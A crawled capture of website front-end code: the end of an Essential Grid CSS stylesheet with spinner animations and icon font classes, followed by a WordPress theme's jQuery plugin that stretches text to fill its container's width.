														font-weight: 600;

														font-family: "Open Sans",sans-serif;

														display: inline-block;

														background: rgba(0, 0, 0, 0);

														margin-bottom: 5px;

													}

.esg-selected-filterbutton:hover					{ color: #444;}



.esg-selected-filterbutton .eg-icon-down-open		{	display: inline-block;

														vertical-align: middle;

														width: 29px;

														line-height: 20px;

														font-size: 9px;

														font-weight: 700;

														color: #999;

														cursor: pointer;

														background: rgba(0, 0, 0, 0);}







/** SAME SETTINGS FOR ALL SKIN **/

.esg-sortbutton-order.tp-desc					{	-moz-transform: scaleY(-1);

												        -o-transform: scaleY(-1);

												        -webkit-transform: scaleY(-1);

												        transform: scaleY(-1);

												        filter: FlipV;

												        -ms-filter: "FlipV";}



.esg-sorting-select							{	cursor: pointer;position:absolute;top:0px;left:0px;width:100%;height:100%;  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";

													    filter: alpha(opacity=0);

													    -moz-opacity: 0.0;

													    -khtml-opacity: 0.0;

													    opacity: 0.0;

													    -webkit-appearance: menulist-button;

											}



.esg-filters.esg-navbutton-solo-left		{	position:absolute;left:0px;top:50%; z-index: 800}

.esg-filters.esg-navbutton-solo-right		{	position:absolute;right:0px;top:50%; z-index: 800;}



.esg-navigationbutton.esg-right,

.esg-navigationbutton.esg-left				{	margin-left:0px !important; margin-right:0px !important; -webkit-transform-style: flat; -webkit-transform: translateZ(5000px);}





/*************************************************

	-	LET / RIGHT WIDGET AREA CONTAINERS	-

**************************************************/



.eg-leftright-container				{	float:left; width:310px; margin-right:20px; box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box; position: relative;}

.eg-leftright-container.dark		{	background:#1e1e1e}

.eg-leftright-container .pagination {	position:absolute;bottom:0px;}



.eg-leftright-container .esg-filters		{	padding:30px; box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}

.eg-leftright-container .esg-filterbutton	{	display:block; margin:0px 0px 5px 0px}

.eg-leftright-container .esg-filter-wrapper	{	 display:block; margin-right:0px;}





/***********************************

	-	AJAX TARGET CONTAINER	-

************************************/



.eg-ajaxtarget-container	{	position:relative; width:100%;height:auto;}



/******************************

	-	LOADER FORMS	-

********************************/



.tp-esg-item .add_to_cart_button.loading:before {	content: "";

											position: absolute;

											top: 0;

											right: 0;

											left: 0;

											bottom: 0;

											background: url(../images/ajax-loader.gif) center no-repeat rgba(255, 255, 255, 0.65);

										 }



.esg-loader 	{

				top:50%; left:50%;

				z-index:10000;

				position:absolute;





			}



.esg-loader.spinner0 {

  width: 40px;

  height: 40px;

  background:url(../images/loader.gif) no-repeat center center;

  background-color: #fff;

  box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);

  -webkit-box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);



  margin-left:-20px;

  -webkit-animation: esg-rotateplane 1.2s infinite ease-in-out;

  animation: esg-rotateplane 1.2s infinite ease-in-out;

  border-radius: 3px;

	-moz-border-radius: 3px;

	-webkit-border-radius: 3px;

}





.esg-loader.spinner1 {

  width: 40px;

  height: 40px;

  background-color: #fff;

  box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);

  -webkit-box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);



  margin-left:-20px;

  -webkit-animation: esg-rotateplane 1.2s infinite ease-in-out;

  animation: esg-rotateplane 1.2s infinite ease-in-out;

  border-radius: 3px;

	-moz-border-radius: 3px;

	-webkit-border-radius: 3px;

}







.esg-loader.spinner5 	{	background:url(../images/loader.gif) no-repeat 10px 10px;

							background-color:#fff;

							margin:-22px -22px;

							width:44px;height:44px;

							border-radius: 3px;

							-moz-border-radius: 3px;

							-webkit-border-radius: 3px;

						}





@-webkit-keyframes esg-rotateplane {

  0% { -webkit-transform: perspective(120px) }

  50% { -webkit-transform: perspective(120px) rotateY(180deg) }

  100% { -webkit-transform: perspective(120px) rotateY(180deg)  rotateX(180deg) }

}



@keyframes esg-rotateplane {

  0% {

    transform: perspective(120px) rotateX(0deg) rotateY(0deg);

    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg)

  } 50% {

    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);

    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg)

  } 100% {

    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);

    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);

  }

}





.esg-loader.spinner2 {

  width: 40px;

  height: 40px;

  margin-left:-20px;

  background-color: #ff0000;

   box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);

  -webkit-box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);

  border-radius: 100%;

  -webkit-animation: esg-scaleout 1.0s infinite ease-in-out;

  animation: esg-scaleout 1.0s infinite ease-in-out;

}



@-webkit-keyframes esg-scaleout {

  0% { -webkit-transform: scale(0.0) }

  100% {

    -webkit-transform: scale(1.0);

    opacity: 0;

  }

}



@keyframes esg-scaleout {

  0% {

    transform: scale(0.0);

    -webkit-transform: scale(0.0);

  } 100% {

    transform: scale(1.0);

    -webkit-transform: scale(1.0);

    opacity: 0;

  }

}









.esg-loader.spinner3 {

  margin: -9px 0px 0px -35px;

  width: 70px;

  text-align: center;

}



.eg-search-wrapper .esg-loader.spinner3					{	margin-top:-30px !important}

.simple-light .eg-search-wrapper .esg-loader.spinner3,

.simple-dark .eg-search-wrapper .esg-loader.spinner3	{	margin-top:-25px !important}



.text-light .eg-search-wrapper .esg-loader.spinner3,

.text-dark .eg-search-wrapper .esg-loader.spinner3	{	margin-top:-22px !important}



.esg-loader.spinner3 .bounce1,

.esg-loader.spinner3 .bounce2,

.esg-loader.spinner3 .bounce3 {

  width: 18px;

  height: 18px;

  background-color: #fff;

  box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);

  -webkit-box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);

  border-radius: 100%;

  display: inline-block;

  -webkit-animation: esg-bouncedelay 1.4s infinite ease-in-out;

  animation: esg-bouncedelay 1.4s infinite ease-in-out;

  /* Prevent first frame from flickering when animation starts */

  -webkit-animation-fill-mode: both;

  animation-fill-mode: both;

}



.esg-loader.spinner3 .bounce1 {

  -webkit-animation-delay: -0.32s;

  animation-delay: -0.32s;

}



.esg-loader.spinner3 .bounce2 {

  -webkit-animation-delay: -0.16s;

  animation-delay: -0.16s;

}



@-webkit-keyframes esg-bouncedelay {

  0%, 80%, 100% { -webkit-transform: scale(0.0) }

  40% { -webkit-transform: scale(1.0) }

}



@keyframes esg-bouncedelay {

  0%, 80%, 100% {

    transform: scale(0.0);

    -webkit-transform: scale(0.0);

  } 40% {

    transform: scale(1.0);

    -webkit-transform: scale(1.0);

  }

}









.esg-loader.spinner4 {

  margin: 0px 0px 0px -20px;

  width: 40px;

  height: 40px;

  text-align: center;

  -webkit-animation: esg-rotate 2.0s infinite linear;

  animation: esg-rotate 2.0s infinite linear;

}



.esg-loader.spinner4 .dot1,

.esg-loader.spinner4 .dot2 {

  width: 60%;

  height: 60%;

  display: inline-block;

  position: absolute;

  top: 0;

  background-color: #fff;

  border-radius: 100%;

  -webkit-animation: esg-bounce 2.0s infinite ease-in-out;

  animation: esg-bounce 2.0s infinite ease-in-out;

  box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);

  -webkit-box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);

}



.esg-loader.spinner4 .dot2 {

  top: auto;

  bottom: 0px;

  -webkit-animation-delay: -1.0s;

  animation-delay: -1.0s;

}



@-webkit-keyframes esg-rotate { 100% { -webkit-transform: rotate(360deg) }}

@keyframes esg-rotate { 100% { transform: rotate(360deg); -webkit-transform: rotate(360deg) }}



@-webkit-keyframes esg-bounce {

  0%, 100% { -webkit-transform: scale(0.0) }

  50% { -webkit-transform: scale(1.0) }

}



@keyframes esg-bounce {

  0%, 100% {

    transform: scale(0.0);

    -webkit-transform: scale(0.0);

  } 50% {

    transform: scale(1.0);

    -webkit-transform: scale(1.0);

  }

}







/****************************

* Fontello Icons

****************************/

@font-face {

 font-family: 'eg-font';

  src: url('../font/egfont.eot?85610117');

  src: url('../font/egfont.eot?85610117#iefix') format('embedded-opentype'),

       url('../font/egfont.woff?85610117') format('woff'),

       url('../font/egfont.ttf?85610117') format('truetype'),

       url('../font/egfont.svg?85610117#egfont') format('svg');

  font-weight: normal;

  font-style: normal;



}



[class^="eg-icon-"]:before, [class*=" eg-icon-"]:before {

	font-family: "eg-font";

	font-style: normal;

	font-weight: normal;

	speak: none;



	display: inline-block;

	text-decoration: inherit;

	width: 1em;

	margin-right: .2em;

	text-align: center;

	/* opacity: .8; */



	/* For safety - reset parent styles, that can break glyph codes*/

	font-variant: normal;

	text-transform: none;



	/* fix buttons height, for twitter bootstrap */

	line-height: 1em;



	/* Animation center compensation - margins should be symmetric */

	/* remove if not needed */

	margin-left: .2em;



	/* you can be more comfortable with increased icons size */

	/* font-size: 120%; */



	/* Uncomment for 3D effect */

	/* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */

}



.eg-icon-soundcloud:before { content: '\e8ca'; } /* '' */

.eg-icon-music:before { content: '\e858'; } /* '' */

.eg-icon-color-adjust:before { content: '\e862'; } /* '' */

.eg-icon-mail:before { content: '\e868'; } /* '' */

.eg-icon-mail-alt:before { content: '\e869'; } /* '' */

.eg-icon-heart:before { content: '\e86a'; } /* '' */

.eg-icon-heart-empty:before { content: '\e86b'; } /* '' */

.eg-icon-star:before { content: '\e86c'; } /* '' */

.eg-icon-star-empty:before { content: '\e86d'; } /* '' */

.eg-icon-user:before { content: '\e879'; } /* '' */

.eg-icon-male:before { content: '\e87a'; } /* '' */

.eg-icon-female:before { content: '\e87b'; } /* '' */

.eg-icon-video:before { content: '\e805'; } /* '' */

.eg-icon-videocam:before { content: '\e859'; } /* '' */

.eg-icon-picture-1:before { content: '\e803'; } /* '' */

.eg-icon-camera:before { content: '\e85a'; } /* '' */

.eg-icon-camera-alt:before { content: '\e85b'; } /* '' */

.eg-icon-th-large:before { content: '\e83c'; } /* '' */

.eg-icon-th:before { content: '\e83d'; } /* '' */

.eg-icon-ok:before { content: '\e80d'; } /* '' */

.eg-icon-ok-circled2:before { content: '\e877'; } /* '' */

.eg-icon-ok-squared:before { content: '\e878'; } /* '' */

.eg-icon-cancel:before { content: '\e80a'; } /* '' */

.eg-icon-plus:before { content: '\e86e'; } /* '' */

.eg-icon-plus-circled:before { content: '\e876'; } /* '' */

.eg-icon-plus-squared:before { content: '\e875'; } /* '' */

.eg-icon-minus:before { content: '\e86f'; } /* '' */

.eg-icon-minus-circled:before { content: '\e870'; } /* '' */

.eg-icon-minus-squared:before { content: '\e871'; } /* '' */

.eg-icon-minus-squared-alt:before { content: '\e872'; } /* '' */

.eg-icon-info-circled:before { content: '\e80f'; } /* '' */

.eg-icon-info:before { content: '\e844'; } /* '' */

.eg-icon-home:before { content: '\e843'; } /* '' */

.eg-icon-link:before { content: '\e80e'; } /* '' */

.eg-icon-unlink:before { content: '\e83f'; } /* '' */

.eg-icon-link-ext:before { content: '\e840'; } /* '' */

.eg-icon-lock:before { content: '\e856'; } /* '' */

.eg-icon-lock-open:before { content: '\e857'; } /* '' */

.eg-icon-eye:before { content: '\e841'; } /* '' */

.eg-icon-eye-off:before { content: '\e842'; } /* '' */

.eg-icon-tag:before { content: '\e85c'; } /* '' */

.eg-icon-thumbs-up:before { content: '\e887'; } /* '' */

.eg-icon-thumbs-up-alt:before { content: '\e888'; } /* '' */

.eg-icon-download:before { content: '\e88a'; } /* '' */

.eg-icon-upload:before { content: '\e889'; } /* '' */

.eg-icon-reply:before { content: '\e8a6'; } /* '' */

.eg-icon-forward:before { content: '\e874'; } /* '' */

.eg-icon-export-1:before { content: '\e873'; } /* '' */

.eg-icon-print:before { content: '\e886'; } /* '' */

.eg-icon-gamepad:before { content: '\e837'; } /* '' */

.eg-icon-trash:before { content: '\e801'; } /* '' */

.eg-icon-doc-text:before { content: '\e885'; } /* '' */

.eg-icon-doc-inv:before { content: '\e884'; } /* '' */

.eg-icon-folder-1:before { content: '\e83e'; } /* '' */

.eg-icon-folder-open:before { content: '\e883'; } /* '' */

.eg-icon-folder-open-empty:before { content: '\e882'; } /* '' */

.eg-icon-rss:before { content: '\e880'; } /* '' */

.eg-icon-rss-squared:before { content: '\e881'; } /* '' */

.eg-icon-phone:before { content: '\e87f'; } /* '' */

.eg-icon-menu:before { content: '\e830'; } /* '' */

.eg-icon-cog-alt:before { content: '\e847'; } /* '' */

.eg-icon-wrench:before { content: '\e848'; } /* '' */

.eg-icon-basket-1:before { content: '\e87c'; } /* '' */

.eg-icon-calendar:before { content: '\e87d'; } /* '' */

.eg-icon-calendar-empty:before { content: '\e87e'; } /* '' */

.eg-icon-lightbulb:before { content: '\e88b'; } /* '' */

.eg-icon-resize-full-alt:before { content: '\e845'; } /* '' */

.eg-icon-move:before { content: '\e846'; } /* '' */

.eg-icon-down-dir:before { content: '\e838'; } /* '' */

.eg-icon-up-dir:before { content: '\e839'; } /* '' */

.eg-icon-left-dir:before { content: '\e817'; } /* '' */

.eg-icon-right-dir:before { content: '\e818'; } /* '' */

.eg-icon-down-open:before { content: '\e83b'; } /* '' */

.eg-icon-left-open:before { content: '\e819'; } /* '' */

.eg-icon-right-open:before { content: '\e81a'; } /* '' */

.eg-icon-angle-left:before { content: '\e820'; } /* '' */

.eg-icon-angle-right:before { content: '\e81d'; } /* '' */

.eg-icon-angle-double-left:before { content: '\e892'; } /* '' */

.eg-icon-angle-double-right:before { content: '\e893'; } /* '' */

.eg-icon-left-big:before { content: '\e81f'; } /* '' */

.eg-icon-right-big:before { content: '\e81e'; } /* '' */

.eg-icon-up-hand:before { content: '\e835'; } /* '' */

.eg-icon-ccw-1:before { content: '\e891'; } /* '' */

.eg-icon-shuffle-1:before { content: '\e849'; } /* '' */

.eg-icon-play:before { content: '\e88c'; } /* '' */

.eg-icon-play-circled:before { content: '\e88e'; } /* '' */

.eg-icon-stop:before { content: '\e88f'; } /* '' */

.eg-icon-pause:before { content: '\e88d'; } /* '' */

.eg-icon-fast-fw:before { content: '\e890'; } /* '' */

.eg-icon-desktop:before { content: '\e85d'; } /* '' */

.eg-icon-laptop:before { content: '\e85e'; } /* '' */

.eg-icon-tablet:before { content: '\e85f'; } /* '' */

.eg-icon-mobile:before { content: '\e860'; } /* '' */

.eg-icon-flight:before { content: '\e894'; } /* '' */

.eg-icon-font:before { content: '\e851'; } /* '' */

.eg-icon-bold:before { content: '\e852'; } /* '' */

.eg-icon-italic:before { content: '\e855'; } /* '' */

.eg-icon-text-height:before { content: '\e84f'; } /* '' */

.eg-icon-text-width:before { content: '\e850'; } /* '' */

.eg-icon-align-left:before { content: '\e84c'; } /* '' */

.eg-icon-align-center:before { content: '\e84d'; } /* '' */

.eg-icon-align-right:before { content: '\e84e'; } /* '' */

.eg-icon-search:before { content: '\e802'; } /* '' */

.eg-icon-indent-left:before { content: '\e866'; } /* '' */

.eg-icon-indent-right:before { content: '\e867'; } /* '' */

.eg-icon-ajust:before { content: '\e84a'; } /* '' */

.eg-icon-tint:before { content: '\e84b'; } /* '' */

.eg-icon-chart-bar:before { content: '\e853'; } /* '' */

.eg-icon-magic:before { content: '\e807'; } /* '' */

.eg-icon-sort:before { content: '\e895'; } /* '' */

.eg-icon-sort-alt-up:before { content: '\e863'; } /* '' */

.eg-icon-sort-alt-down:before { content: '\e864'; } /* '' */

.eg-icon-sort-name-up:before { content: '\e854'; } /* '' */

.eg-icon-sort-name-down:before { content: '\e865'; } /* '' */

.eg-icon-coffee:before { content: '\e896'; } /* '' */

.eg-icon-food:before { content: '\e897'; } /* '' */

.eg-icon-medkit:before { content: '\e898'; } /* '' */

.eg-icon-puzzle:before { content: '\e899'; } /* '' */

.eg-icon-apple:before { content: '\e89a'; } /* '' */

.eg-icon-facebook:before { content: '\e89b'; } /* '' */

.eg-icon-gplus:before { content: '\e89c'; } /* '' */

.eg-icon-tumblr:before { content: '\e8a0'; } /* '' */

.eg-icon-twitter-squared:before { content: '\e8a2'; } /* '' */

.eg-icon-twitter:before { content: '\e8a1'; } /* '' */

.eg-icon-vimeo-squared:before { content: '\e89d'; } /* '' */

.eg-icon-youtube:before { content: '\e89f'; } /* '' */

.eg-icon-youtube-squared:before { content: '\e89e'; } /* '' */

.eg-icon-picture:before { content: '\e800'; } /* '' */

.eg-icon-check:before { content: '\e810'; } /* '' */

.eg-icon-back:before { content: '\e8a5'; } /* '' */

.eg-icon-thumbs-up-1:before { content: '\e8a9'; } /* '' */

.eg-icon-thumbs-down:before { content: '\e8aa'; } /* '' */

.eg-icon-download-1:before { content: '\e8ab'; } /* '' */

.eg-icon-upload-1:before { content: '\e8ac'; } /* '' */

.eg-icon-reply-1:before { content: '\e8a8'; } /* '' */

.eg-icon-forward-1:before { content: '\e8a7'; } /* '' */

.eg-icon-export:before { content: '\e80b'; } /* '' */

.eg-icon-folder:before { content: '\e813'; } /* '' */

.eg-icon-rss-1:before { content: '\e8c8'; } /* '' */

.eg-icon-cog:before { content: '\e832'; } /* '' */

.eg-icon-tools:before { content: '\e815'; } /* '' */

.eg-icon-basket:before { content: '\e812'; } /* '' */

.eg-icon-login:before { content: '\e833'; } /* '' */

.eg-icon-logout:before { content: '\e834'; } /* '' */

.eg-icon-resize-full:before { content: '\e816'; } /* '' */

.eg-icon-popup:before { content: '\e828'; } /* '' */

.eg-icon-arrow-combo:before { content: '\e827'; } /* '' */

.eg-icon-left-open-1:before { content: '\e82a'; } /* '' */

.eg-icon-right-open-1:before { content: '\e82b'; } /* '' */

.eg-icon-left-open-mini:before { content: '\e822'; } /* '' */

.eg-icon-right-open-mini:before { content: '\e823'; } /* '' */

.eg-icon-left-open-big:before { content: '\e824'; } /* '' */

.eg-icon-right-open-big:before { content: '\e825'; } /* '' */

.eg-icon-left:before { content: '\e836'; } /* '' */

.eg-icon-right:before { content: '\e826'; } /* '' */

.eg-icon-ccw:before { content: '\e808'; } /* '' */

.eg-icon-cw:before { content: '\e8c9'; } /* '' */

.eg-icon-arrows-ccw:before { content: '\e806'; } /* '' */

.eg-icon-level-down:before { content: '\e8a3'; } /* '' */

.eg-icon-level-up:before { content: '\e8a4'; } /* '' */

.eg-icon-shuffle:before { content: '\e814'; } /* '' */

.eg-icon-palette:before { content: '\e829'; } /* '' */

.eg-icon-list-add:before { content: '\e80c'; } /* '' */

.eg-icon-back-in-time:before { content: '\e821'; } /* '' */

.eg-icon-monitor:before { content: '\e81b'; } /* '' */

.eg-icon-paper-plane:before { content: '\e8ad'; } /* '' */

.eg-icon-brush:before { content: '\e8ae'; } /* '' */

.eg-icon-droplet:before { content: '\e81c'; } /* '' */

.eg-icon-clipboard:before { content: '\e8b0'; } /* '' */

.eg-icon-megaphone:before { content: '\e8b1'; } /* '' */

.eg-icon-key:before { content: '\e8af'; } /* '' */

.eg-icon-github:before { content: '\e8b3'; } /* '' */

.eg-icon-github-circled:before { content: '\e8b4'; } /* '' */

.eg-icon-flickr:before { content: '\e8b2'; } /* '' */

.eg-icon-flickr-circled:before { content: '\e8b5'; } /* '' */

.eg-icon-vimeo:before { content: '\e8b6'; } /* '' */

.eg-icon-vimeo-circled:before { content: '\e8b7'; } /* '' */

.eg-icon-twitter-1:before { content: '\e8b8'; } /* '' */

.eg-icon-twitter-circled:before { content: '\e8b9'; } /* '' */

.eg-icon-facebook-1:before { content: '\e8ba'; } /* '' */

.eg-icon-facebook-circled:before { content: '\e8bb'; } /* '' */

.eg-icon-facebook-squared:before { content: '\e8bc'; } /* '' */

.eg-icon-gplus-1:before { content: '\e8bd'; } /* '' */

.eg-icon-gplus-circled:before { content: '\e8be'; } /* '' */

.eg-icon-pinterest:before { content: '\e8bf'; } /* '' */

.eg-icon-pinterest-circled:before { content: '\e8c0'; } /* '' */

.eg-icon-tumblr-1:before { content: '\e8c1'; } /* '' */

.eg-icon-tumblr-circled:before { content: '\e8c2'; } /* '' */

.eg-icon-linkedin:before { content: '\e8c3'; } /* '' */

.eg-icon-linkedin-circled:before { content: '\e8c4'; } /* '' */

.eg-icon-dribbble:before { content: '\e8c5'; } /* '' */

.eg-icon-dribbble-circled:before { content: '\e8c6'; } /* '' */

.eg-icon-picasa:before { content: '\e8c7'; } /* '' */

.eg-icon-ok-1:before { content: '\e811'; } /* '' */

.eg-icon-doc:before { content: '\e809'; } /* '' */

.eg-icon-left-open-outline:before { content: '\e82e'; } /* '' */

.eg-icon-left-open-2:before { content: '\e82c'; } /* '' */

.eg-icon-right-open-outline:before { content: '\e82f'; } /* '' */

.eg-icon-right-open-2:before { content: '\e82d'; } /* '' */

.eg-icon-equalizer:before { content: '\e83a'; } /* '' */

.eg-icon-layers-alt:before { content: '\e804'; } /* '' */

.eg-icon-pencil-1:before { content: '\e831'; } /* '' */

.eg-icon-align-justify:before { content: '\e861'; } /* '' */

.eg-icon-wistia:before { content: '\e89f'; } /* 'î¢Ÿ' */

.eg-icon-wistia-squared:before { content: '\e89e'; } /* 'î¢ž' */



/* GENERAL STYLE MODS ADDED IN 1.1.0 */



.esg-filter-wrapper .esg-filterbutton:last-child,

.esg-cartbutton a,

.esg-selected-filterbutton										{ margin-right: 0 !important; }

.esg-singlefilters .esg-filter-checked							{	display:none !important}



/*#firstcontentcontainer	{	background:#fff !important; background-image:none !important}*/





/*****************************************

	-	AJAX LOADED CONTENT STYLING	-

*****************************************/

.eg-ajaxclicklistener	{	cursor: pointer}

.eg-ajax-video-container {

	position: relative;

    padding-bottom: 56.25%;

    padding-top: 30px; height: 0; overflow: hidden;

}



.eg-ajax-video-container.widevideo {

    padding-bottom: 50%;

}



.eg-ajax-video-container iframe,

.eg-ajax-video-container object,

.eg-ajax-video-container embed {

	position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

}

.forcenotvisible	{	visibility: hidden !important}

.forcenotdisplay	{	display:none !important}



/******************************

	-	SEARCH FUNCTION	-

********************************/

input.eg-search-input[type="text"],

.eg-search-input	{	display:inline-block}

.eg-search-submit,

.eg-search-clean	{	display:inline-block; width:auto; -moz-user-select: -moz-none;   -khtml-user-select: none;   -webkit-user-select: none;}

.eg-search-submit,

.eg-search-clean	{ cursor: pointer}





.eg-search-wrapper								{	vertical-align: top; line-height:40px;}

input.eg-search-input[type="text"]				{	font-family: "Open Sans",sans-serif;outline:none !important;margin:0px 0px 5px !important; padding:8px 15px;  vertical-align: middle;}









/*****************************************

	-	AJAX NAVIGATION BUTTON STYLING	-

*****************************************/

.eg-ajax-closer-wrapper 		{	display:block; z-index: 51000; position: relative}

.eg-ajax-navbt					{	cursor: pointer; display:inline-block; margin-right:5px;}



.eg-acp-inner.eg-acp-tr .eg-ajax-closer.eg-ajax-navbt,

.eg-acp-inner.eg-acp-br .eg-ajax-closer.eg-ajax-navbt	{	margin-right:0px}





.eg-ajax-closer-wrapper.eg-acp-tl,

.eg-ajax-closer-wrapper.eg-acp-bl	{	 text-align: left; }

.eg-ajax-closer-wrapper.eg-acp-tr,

.eg-ajax-closer-wrapper.eg-acp-br	{	 text-align: right; }

.eg-ajax-closer-wrapper.eg-acp-t,

.eg-ajax-closer-wrapper.eg-acp-b	{	 text-align: center;}



.eg-ajax-closer-wrapper.eg-acp-t,

.eg-ajax-closer-wrapper.eg-acp-tr,

.eg-ajax-closer-wrapper.eg-acp-tl	{margin-bottom:5px;}

.eg-ajax-closer-wrapper.eg-acp-bl,

.eg-ajax-closer-wrapper.eg-acp-br,

.eg-ajax-closer-wrapper.eg-acp-b	{margin-top:5px;}







.eg-acp-inner	{	display: block; position:absolute; z-index:50; margin:5px;}



.eg-acp-inner.eg-acp-tr,

.eg-acp-inner.eg-acp-tl,

.eg-acp-inner.eg-acp-t	{	top:0px; }



.eg-acp-inner.eg-acp-br,

.eg-acp-inner.eg-acp-bl,

.eg-acp-inner.eg-acp-b	{	bottom:0px; }



.eg-acp-inner.eg-acp-tl,

.eg-acp-inner.eg-acp-bl	{	left:0px;}



.eg-acp-inner.eg-acp-tr,

.eg-acp-inner.eg-acp-br	{	right:0px; }



.eg-acp-inner.eg-acp-t,

.eg-acp-inner.eg-acp-b	{	left:50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);-moz-transform: translateX(-50%);}





.eg-ajax-navbt					{	line-height:21px; background:#000; background:rgba(0,0,0,0.75); color:#fff; border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px; text-transform: uppercase; padding:1px 1px 0px 0px; font-size:11px; font-weight:400; }

.eg-ajax-closer.eg-ajax-navbt	{	padding: 1px 5px 1px 3px;vertical-align: top;}

.eg-acp-light .eg-ajax-navbt	{	background:#e5e5e5; color:#000;}

.eg-ajax-closer.eg-ajax-navbt i	{	font-size:13px;}

.eg-ajax-navbt i				{	font-size:16px;}



.eg-ajax-closer-wrapper.eg-acp-type1	{	margin:0;}



.eg-acp-type1 .eg-ajax-navbt	{	border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px; padding:10px; margin:0px;}

.eg-acp-type1 .eg-ajax-navbt i	{	font-size:20px;}

.eg-acp-type1 .eg-ajax-navbt	{	width: 40px;height: 40px;text-align: center;vertical-align: medium !important; line-height: 40px; padding:0px;}



.eg-acp-type1 .eg-ajax-closer.eg-ajax-navbt	{	vertical-align: top; font-size:24px; font-weight:300; font-family: sans-serif; height: auto;line-height: 28px;padding: 8px 0px 4px;}







span.eg-el-amount:before	{	content:"("}

span.eg-el-amount:after		{	content:")"}

span.eg-el-amount	{	margin-left:10px;}

--- FILE ---
content_type: application/javascript
request_url: http://www.archivumusicum.it/wp-content/themes/bridge/js/jquery.stretch.js?ver=6.0.3
body_size: 2913
content:
/* strech jQuery Plugin
 *
 * Copyright (c) 2010, Tom Switzer <thomas.switzer@gmail.com>
 *
 * Permission to use, copy, modify, and/or distribute this software for any
 * purpose with or without fee is hereby granted, provided that the above
 * copyright notice and this permission notice appear in all copies.
 *
 * THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES
 * WITH REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR
 * ANY SPECIAL, DIRECT, INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES
 * WHATSOEVER RESULTING FROM LOSS OF USE, DATA OR PROFITS, WHETHER IN AN
 * ACTION OF CONTRACT, NEGLIGENCE OR OTHER TORTIOUS ACTION, ARISING OUT OF
 * OR IN CONNECTION WITH THE USE OR PERFORMANCE OF THIS SOFTWARE.
 */
(function($) {

/**
 * Expands text to fill up the entire width of its parent (or at least as much
 * as possible). It does this in 2 ways. First, it finds the largest font-size
 * for the text that can still fits on one line. If there is still some space
 * left to fill, it will increase the gap between the words as well to fill the
 * remaining space.
 *
 * For example, say we wanted to make the following title, "Sprockets and 
 * Widgets" take up as much of the full 400px of width as possible:
 *
 *  <h1 style="width: 400px">Sprockets and Widgets</h1>
 *  <script>
 *    $("h1").contents().fillWidth();
 *  </script>
 */
$.fn.stretch = function(opts) {
	opts = $.extend({}, $.fn.stretch.defaults, opts);
	if (!(opts.max >= 0) || !(opts.min >= 0))
		opts.min = opts.max = 0;

    this.each(function() {
        var container = $(this),
            contents = container.find("> .stretch--handle");
        
        if (!container.hasClass("stretch--resizer") || !contents) {
            contents = $(this).wrap("<span class='stretch--handle' />").parent();
            container = contents.wrap("<div class='stretch--resizer' />").parent();
            contents.css("margin", "0").css("padding", "0");
            container.css("margin", "0").css("padding", "0");
            
            // Ensures we only work with 1 line.
        
            container.css("white-space", "nowrap").css("overflow", "hidden");
        }
        
        var idealWidth = container.width(),
            width,
            min = opts.min || 1,
            max = min;
        
        // Search for a minimum/maximum font size so we can bound our search.
        
		if (!opts.max) {
			do {
				min = max;
				max *= 2;
				container.css("font-size", max + "px");
				
				// If the width isn't changing, then avoid an infinite loop.
				var realWidth = contents.width();
				width = realWidth <= width ? idealWidth : realWidth;
				
			} while (width < idealWidth);
		} else {
			max = opts.max;
			if (min == max)
				container.css("font-size", max + "px");
		}
        
        if (width == idealWidth)
            return;
        
        // Perform a binary search to find the font-size closest to the ideal.
        
        while (min < max) {
            var c = Math.floor((min + max) / 2);
            container.css("font-size", c + "px");
            width = contents.width();
            if (width == idealWidth)
                break;
            if (width < idealWidth)
                min = c + 1;
            else
                max = c;
        }
        
        // We may end up on the wrong side of "perfect," so we fix this.
        
        if (width > idealWidth)
            container.css("font-size", (max - 1) + "px");
        
        // Adding a little bit of word spacing will bring us that much closer.
        
        var spacing = 0,
            origWidth = contents.width(),
			maxSpacing = opts.maxSpacing;
        do {
            spacing += 1;
            container.css("word-spacing", spacing + "px");
            width = contents.width();
        } while (spacing <= maxSpacing && width <= idealWidth && width > origWidth);
        container.css("word-spacing", (spacing - 1) + "px");
    });
    
    return this;
};

$.fn.stretch.defaults = {
	min: 0,
	max: 0,
	maxSpacing: 0
};
    
})(jQuery);
